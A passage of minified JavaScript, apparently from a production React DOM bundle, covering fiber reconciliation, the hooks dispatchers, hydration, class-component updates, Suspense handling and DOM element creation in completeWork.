n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=ve(l);if("function"!=typeof c)throw Error(a(150));if(null==(l=c.call(l)))throw Error(a(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){switch(s.tag){case 7:if(i.type===ne){n(e,s.sibling),(r=o(s,i.props.children)).return=e,e=r;break e}break;default:if(s.elementType===i.type){n(e,s.sibling),(r=o(s,i.props)).ref=xi(e,s,i),r.return=e,e=r;break e}}n(e,s);break}t(e,s),s=s.sibling}i.type===ne?((r=Cl(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=kl(i.type,i.key,i.props,null,e.mode,l)).ref=xi(e,r,i),l.return=e,e=l)}return u(e);case te:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=jl(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Pl(i,e.mode,l)).return=e,e=r),u(e);if(wi(i))return v(e,r,i,l);if(ve(i))return m(e,r,i,l);if(c&&Ei(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Oi=Si(!0),Ti=Si(!1),ki={},Ci={current:ki},Pi={current:ki},ji={current:ki};function Ai(e){if(e===ki)throw Error(a(174));return e}function Mi(e,t){switch(so(ji,t),so(Pi,e),so(Ci,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Le(null,"");break;default:t=Le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}lo(Ci),so(Ci,t)}function Ni(){lo(Ci),lo(Pi),lo(ji)}function Ri(e){Ai(ji.current);var t=Ai(Ci.current),n=Le(t,e.type);t!==n&&(so(Pi,e),so(Ci,n))}function Ii(e){Pi.current===e&&(lo(Ci),lo(Pi))}var Di={current:0};function Li(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Fi(e,t){return{responder:e,props:t}}var zi=Y.ReactCurrentDispatcher,Ui=Y.ReactCurrentBatchConfig,Bi=0,Wi=null,Vi=null,Hi=null,qi=!1;function $i(){throw Error(a(321))}function Ki(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Lr(e[n],t[n]))return!1;return!0}function Gi(e,t,n,r,o,i){if(Bi=i,Wi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,zi.current=null===e||null===e.memoizedState?ya:ga,e=n(r,o),t.expirationTime===Bi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Hi=Vi=null,t.updateQueue=null,zi.current=ba,e=n(r,o)}while(t.expirationTime===Bi)}if(zi.current=ma,t=null!==Vi&&null!==Vi.next,Bi=0,Hi=Vi=Wi=null,qi=!1,t)throw Error(a(300));return e}function Qi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e,Hi}function Yi(){if(null===Vi){var e=Wi.alternate;e=null!==e?e.memoizedState:null}else e=Vi.next;var t=null===Hi?Wi.memoizedState:Hi.next;if(null!==t)Hi=t,Vi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Vi=e).memoizedState,baseState:Vi.baseState,baseQueue:Vi.baseQueue,queue:Vi.queue,next:null},null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e}return Hi}function Xi(e,t){return"function"==typeof t?t(e):t}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Vi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var l=u=i=null,s=o;do{var c=s.expirationTime;if(c<Bi){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===l?(u=l=f,i=r):l=l.next=f,c>Wi.expirationTime&&(Wi.expirationTime=c,al(c))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),il(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==o);null===l?i=r:l.next=u,Lr(r,t.memoizedState)||(ja=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Ji(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Lr(i,t.memoizedState)||(ja=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Qi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=va.bind(null,Wi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wi.updateQueue)?(t={lastEffect:null},Wi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Qi();Wi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Vi){var a=Vi.memoizedState;if(i=a.destroy,null!==r&&Ki(r,a.deps))return void ta(t,n,i,r)}Wi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,la.bind(null,t,e),n)}function ca(){}function fa(e,t){return Qi().memoizedState=[e,void 0===t?null:t],e}function pa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function da(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Bo();Vo(98>r?98:r,(function(){e(!0)})),Vo(97<r?97:r,(function(){var r=Ui.suspense;Ui.suspense=void 0===t?null:t;try{e(!1),n()}finally{Ui.suspense=r}}))}function va(e,t,n){var r=$u(),o=di.suspense;o={expirationTime:r=Ku(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Wi||null!==i&&i===Wi)qi=!0,o.expirationTime=Bi,Wi.expirationTime=Bi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Lr(u,a))return}catch(e){}Gu(e,r)}}var ma={readContext:oi,useCallback:$i,useContext:$i,useEffect:$i,useImperativeHandle:$i,useLayoutEffect:$i,useMemo:$i,useReducer:$i,useRef:$i,useState:$i,useDebugValue:$i,useResponder:$i,useDeferredValue:$i,useTransition:$i},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Qi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Qi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=va.bind(null,Wi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Qi().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ga={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Ji,useRef:na,useState:function(){return Ji(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Ji(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},_a=null,wa=null,xa=!1;function Ea(e,t){var n=Sl(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Sa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Oa(e){if(xa){var t=wa;if(t){var n=t;if(!Sa(e,t)){if(!(t=wn(n.nextSibling))||!Sa(e,t))return e.effectTag=-1025&e.effectTag|2,xa=!1,void(_a=e);Ea(_a,n)}_a=e,wa=wn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xa=!1,_a=e}}function Ta(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;_a=e}function ka(e){if(e!==_a)return!1;if(!xa)return Ta(e),xa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=wa;t;)Ea(e,t),t=wn(t.nextSibling);if(Ta(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){wa=wn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}wa=null}}else wa=_a?wn(e.stateNode.nextSibling):null;return!0}function Ca(){wa=_a=null,xa=!1}var Pa=Y.ReactCurrentOwner,ja=!1;function Aa(e,t,n,r){t.child=null===e?Ti(t,null,n,r):Oi(t,e.child,n,r)}function Ma(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function Na(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ol(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=kl(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ra(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:zr)(o,r)&&e.ref===t.ref)?Ga(e,t,i):(t.effectTag|=1,(e=Tl(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ra(e,t,n,r,o,i){return null!==e&&zr(e.memoizedProps,r)&&e.ref===t.ref&&(ja=!1,o<i)?(t.expirationTime=e.expirationTime,Ga(e,t,i)):Da(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Da(e,t,n,r,o){var i=mo(n)?ho:fo.current;return i=vo(t,i),ri(t,o),n=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function La(e,t,n,r,o){if(mo(n)){var i=!0;_o(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),gi(t,n,r),_i(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1;var p=t.memoizedState;a.state=p,fi(t,r,a,o),l=t.memoizedState,u!==r||p!==l||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),l=t.memoizedState),(u=ii||yi(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Qo(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1,l=t.memoizedState,a.state=l,fi(t,r,a,o),p=t.memoizedState,u!==r||l!==p||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),p=t.memoizedState),(c=ii||yi(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ia(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&wo(t,n,!1),Ga(e,t,i);r=t.stateNode,Pa.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Oi(t,e.child,null,i),t.child=Oi(t,null,u,i)):Aa(e,t,u,i),t.memoizedState=r.state,o&&wo(t,n,!0),t.child}function za(e){var t=e.stateNode;t.pendingContext?go(0,t.pendingContext,t.pendingContext!==t.context):t.context&&go(0,t.context,!1),Mi(e,t.containerInfo)}var Ua,Ba,Wa,Va={dehydrated:null,retryTime:0};function Ha(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Di.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),so(Di,1&a),null===e){if(void 0!==i.fallback&&Oa(t),u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Va,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=Ti(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=Tl(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=Tl(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Va,t.child=n,o}return n=Oi(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Va,t.child=i,n}return t.memoizedState=null,t.child=Oi(t,e,i.children,n)}function qa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function $a(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Ka(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Aa(e,t,r.children,n),0!=(2&(r=Di.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&qa(e,n);else if(19===e.tag)qa(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Di,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Li(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),$a(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Li(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}$a(t,!0,n,null,i,t.lastEffect);break;case"together":$a(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ga(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&al(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Tl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Tl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Qa(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mo(t.type)&&yo(),null;case 3:return Ni(),lo(po),lo(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Ii(t),n=Ai(ji.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ba(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ai(Ci.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[Sn]=t,r[On]=u,i){case"iframe":case"object":case"embed":Kt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)Kt(Ye[e],r);break;case"source":Kt("error",r);break;case"img":case"image":case"link":Kt("error",r),Kt("load",r);break;case"form":Kt("reset",r),Kt("submit",r);break;case"details":Kt("toggle",r);break;case"input":Ee(r,u),Kt("invalid",r),ln(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Kt("invalid",r),ln(n,"onChange");break;case"textarea":Ae(r,u),Kt("invalid",r),ln(n,"onChange")}for(var l in on(i,u),e=null,u)if(u.hasOwnProperty(l)){var s=u[l];"children"===l?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):S.hasOwnProperty(l)&&null!=s&&ln(n,l)}switch(i){case"input":_e(r),Te(r,u,!0);break;case"textarea":_e(r),Ne(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=sn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===un&&(e=De(i)),e===un?"script"===i?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(i,{is:r.is}):(e=l.createElement(i),"select"===i&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,i),e[Sn]=t,e[On]=r,Ua(e,t),t.stateNode=e,l=an(i,r),i){case"iframe":case"object":case"embed":Kt("load",e),s=r;break;case"video":case"audio":for(s=0;s<Ye.length;s++)Kt(Ye[s],e);s=r;break;case"source":Kt("error",e),s=r;break;case"img":case"image":case"link":Kt("error",e),Kt("load",e),s=r;break;case"form":Kt("reset",e),Kt("submit",e),s=r;break;case"details":Kt("toggle",e),s=r;break;case"input":Ee(e,r),s=xe(e,r),Kt("invalid",e),ln(n,"onChange");break;case"option":s=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),Kt("invalid",e),ln(n,"onChange");break;case"textarea":Ae(e,r),s=je(e,r),Kt("invalid",e),ln(n,"onChange");break;default:s=r}on(i,s);var c=s;for(u in c)if(c.hasOwnProperty(u)){var f=c[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Ue(e,f):"number"==typeof f&&Ue(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?null!=f&&ln(n,u):null!=f&&X(e,u,f,l))}switch(i){case"input":_e(e),Te(e,r,!1);break;case"textarea":_e(e),Ne(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Pe(e,!!r.multiple,n,!1):null!=r.defaultValue&&Pe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=sn)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Wa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Ai(ji.current),Ai(Ci.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[Sn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Sn]=t,t.stateNode=n)}return null;case 13:return lo(Di),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Di.current)?ku===_u&&(ku=wu):(ku!==_u&&ku!==wu||(ku=xu),0!==Mu&&null!==Su&&(Nl(Su,Tu),Rl(Su,Mu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ni(),null;case 10:return ti(t),null;case 17:return mo(t.type)&&yo(),null;case 19:if(lo(Di),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Qa(r,!1);else if(ku!==_u||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Li(u))){for(t.effectTag|=64,Qa(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return so(Di,1&Di.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Li(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Qa(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Uo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Qa(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return 